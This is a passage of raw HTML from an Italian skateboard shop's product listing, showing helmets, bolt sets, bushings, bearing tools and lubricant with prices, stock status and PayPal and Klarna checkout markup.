src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ACTION NOW casco matt black taglia S casco skate"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/2690-action-now-casco-matt-black-taglia-s-casco-skate-0000899229.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/2690-action-now-casco-matt-black-taglia-s-casco-skate-0000899229.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/2690-action-now-casco-matt-black-taglia-s-casco-skate-0000899229.html" data-id-product="2690" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/2690-action-now-casco-matt-black-taglia-s-casco-skate-0000899229.html" title="ACTION NOW casco matt black taglia S casco skate" > ACTION NOW casco matt black taglia S casco skate </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2690" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_2690" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_2690" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_2690" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=2690&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="2690" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/3757-mini-logo-set-viti-skate-1-1-2-845584042677.html" title="MINI LOGO set viti skate 1 1/2" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27770-home_default/mini-logo-set-viti-skate-1-1-2.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="MINI LOGO set viti skate 1 1/2"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/3757-mini-logo-set-viti-skate-1-1-2-845584042677.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/3757-mini-logo-set-viti-skate-1-1-2-845584042677.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/3757-mini-logo-set-viti-skate-1-1-2-845584042677.html" data-id-product="3757" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/3757-mini-logo-set-viti-skate-1-1-2-845584042677.html" title="MINI LOGO set viti skate 1 1/2" > MINI LOGO set viti skate 1 1/2 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 5,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3757" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_3757" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_3757" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_3757" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=3757&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="3757" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/3808-sushi-helmet-multisport-s-m-50-53cm-5055836509413.html" title="SUSHI Helmet multisport s/m 50/53cm" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/28114-home_default/sushi-helmet-multisport-s-m-50-53cm.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SUSHI Helmet multisport s/m 50/53cm"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/28113-home_default/sushi-helmet-multisport-s-m-50-53cm.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SUSHI Helmet multisport s/m 50/53cm"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/3808-sushi-helmet-multisport-s-m-50-53cm-5055836509413.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/3808-sushi-helmet-multisport-s-m-50-53cm-5055836509413.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/3808-sushi-helmet-multisport-s-m-50-53cm-5055836509413.html" data-id-product="3808" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/3808-sushi-helmet-multisport-s-m-50-53cm-5055836509413.html" title="SUSHI Helmet multisport s/m 50/53cm" > SUSHI Helmet multisport s/m 50/53cm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3808" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_3808" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_3808" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_3808" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=3808&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="3808" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/4818-independent-bolts-set-1-black-set-viti-659641887718.html" title="INDEPENDENT bolts set 1 black set viti" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/33072-home_default/independent-bolts-set-1-black-set-viti.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="INDEPENDENT bolts set 1 black set viti"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/4818-independent-bolts-set-1-black-set-viti-659641887718.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/4818-independent-bolts-set-1-black-set-viti-659641887718.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/4818-independent-bolts-set-1-black-set-viti-659641887718.html" data-id-product="4818" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/4818-independent-bolts-set-1-black-set-viti-659641887718.html" title="INDEPENDENT bolts set 1 black set viti" > INDEPENDENT bolts set 1 black set viti </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 5,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4818" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_4818" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_4818" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_4818" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=4818&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4818" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/903-bullet-combo-standard-pad-set-adult-set-completo-protezioni-skate-ginocchia-pols-5055836504074.html" title="BULLET Combo standard pad set adult set completo protezioni skate ginocchia,pols" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/34685-home_default/bullet-combo-standard-pad-set-adult-set-completo-protezioni-skate-ginocchia-pols.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="BULLET Combo standard pad set adult set completo protezioni skate ginocchia,pols"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/34684-home_default/bullet-combo-standard-pad-set-adult-set-completo-protezioni-skate-ginocchia-pols.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="BULLET Combo standard pad set adult set completo protezioni skate ginocchia,pols"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/903-bullet-combo-standard-pad-set-adult-set-completo-protezioni-skate-ginocchia-pols-5055836504074.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/903-bullet-combo-standard-pad-set-adult-set-completo-protezioni-skate-ginocchia-pols-5055836504074.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/903-bullet-combo-standard-pad-set-adult-set-completo-protezioni-skate-ginocchia-pols-5055836504074.html" data-id-product="903" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/903-bullet-combo-standard-pad-set-adult-set-completo-protezioni-skate-ginocchia-pols-5055836504074.html" title="BULLET Combo standard pad set adult set completo protezioni skate ginocchia,pols" > BULLET Combo standard pad set adult set completo... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 29,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="903" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/viti-grip-e-accessori/903-bullet-combo-standard-pad-set-adult-set-completo-protezioni-skate-ginocchia-pols-5055836504074.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/1082-bones-bushing-gommini-di-ricambio-truck-hard-845584087753.html" title="BONES bushing gommini di ricambio truck hard" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36904-home_default/bones-bushing-gommini-di-ricambio-truck-hard.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="BONES bushing gommini di ricambio truck hard"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/1082-bones-bushing-gommini-di-ricambio-truck-hard-845584087753.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/1082-bones-bushing-gommini-di-ricambio-truck-hard-845584087753.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/1082-bones-bushing-gommini-di-ricambio-truck-hard-845584087753.html" data-id-product="1082" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/1082-bones-bushing-gommini-di-ricambio-truck-hard-845584087753.html" title="BONES bushing gommini di ricambio truck hard" > BONES bushing gommini di ricambio truck hard </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 15,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="1082" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_1082" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_1082" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_1082" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=1082&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="1082" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/1081-bones-bushing-gommini-di-ricambio-truck-soft-0055754879.html" title="BONES bushing gommini di ricambio truck soft" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36906-home_default/bones-bushing-gommini-di-ricambio-truck-soft.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="BONES bushing gommini di ricambio truck soft"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/1081-bones-bushing-gommini-di-ricambio-truck-soft-0055754879.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/1081-bones-bushing-gommini-di-ricambio-truck-soft-0055754879.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/1081-bones-bushing-gommini-di-ricambio-truck-soft-0055754879.html" data-id-product="1081" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/1081-bones-bushing-gommini-di-ricambio-truck-soft-0055754879.html" title="BONES bushing gommini di ricambio truck soft" > BONES bushing gommini di ricambio truck soft </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 15,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="1081" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_1081" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_1081" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_1081" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=1081&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="1081" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/3311-bones-speed-cream-lubrificante-per-cuscinetti-854175000286.html" title="BONES speed cream lubrificante per cuscinetti" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39348-home_default/bones-speed-cream-lubrificante-per-cuscinetti.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="BONES speed cream lubrificante per cuscinetti"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/3311-bones-speed-cream-lubrificante-per-cuscinetti-854175000286.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/3311-bones-speed-cream-lubrificante-per-cuscinetti-854175000286.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/3311-bones-speed-cream-lubrificante-per-cuscinetti-854175000286.html" data-id-product="3311" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/3311-bones-speed-cream-lubrificante-per-cuscinetti-854175000286.html" title="BONES speed cream lubrificante per cuscinetti" > BONES speed cream lubrificante per cuscinetti </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 10,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3311" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_3311" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_3311" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_3311" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=3311&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="3311" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/6219-bones-bearing-tool-estrattore-di-cuscinetti-845584035839.html" title="BONES bearing tool estrattore di cuscinetti" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39952-home_default/bones-bearing-tool-estrattore-di-cuscinetti.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="BONES bearing tool estrattore di cuscinetti"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/6219-bones-bearing-tool-estrattore-di-cuscinetti-845584035839.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/6219-bones-bearing-tool-estrattore-di-cuscinetti-845584035839.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/6219-bones-bearing-tool-estrattore-di-cuscinetti-845584035839.html" data-id-product="6219" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/6219-bones-bearing-tool-estrattore-di-cuscinetti-845584035839.html" title="BONES bearing tool estrattore di cuscinetti" > BONES bearing tool estrattore di cuscinetti </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 20,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6219" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6219" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6219" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6219" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6219&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6219" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/3312-bones-speed-cream-lubrificante-per-cuscinetti-193172188215.html" title="MOB gomma pulisci grip" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/42985-home_default/bones-speed-cream-lubrificante-per-cuscinetti.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="MOB gomma pulisci grip"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/3312-bones-speed-cream-lubrificante-per-cuscinetti-193172188215.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/3312-bones-speed-cream-lubrificante-per-cuscinetti-193172188215.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/3312-bones-speed-cream-lubrificante-per-cuscinetti-193172188215.html" data-id-product="3312" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/3312-bones-speed-cream-lubrificante-per-cuscinetti-193172188215.html" title="MOB gomma pulisci grip" > MOB gomma pulisci grip </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3312" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_3312" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_3312" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_3312" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=3312&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="3312" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/4302-independent-bushing-96a-yellow-gommini-skate-659641704084.html" title="INDEPENDENT BUSHING 92A medium blue gommini skate" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44748-home_default/independent-bushing-96a-yellow-gommini-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="INDEPENDENT BUSHING 92A medium blue gommini skate"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/4302-independent-bushing-96a-yellow-gommini-skate-659641704084.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/4302-independent-bushing-96a-yellow-gommini-skate-659641704084.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/4302-independent-bushing-96a-yellow-gommini-skate-659641704084.html" data-id-product="4302" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/4302-independent-bushing-96a-yellow-gommini-skate-659641704084.html" title="INDEPENDENT BUSHING 92A medium blue gommini skate" > INDEPENDENT BUSHING 92A medium blue gommini skate </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 14,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4302" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_4302" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_4302" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_4302" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=4302&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4302" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div></div></div></div></section><div id="container_express_checkout" style="float:right; margin: 10px 40px 0 0"> <img id="payment_paypal_express_checkout" src="https://www.paypal.com/en_US/i/btn/btn_xpressCheckout.gif" alt="" /></div><div class="clearfix"></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://freeridestreetshop.com/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="4301" /> <input type="hidden" name="quantity" value="1" /> <input type="hidden" name="id_p_attr" value="0" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://freeridestreetshop.com/viti-grip-e-accessori/4301-pig-rails-rail-da-skate-0000803486.html" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"></div></div></div></div></div><div class="footer-container 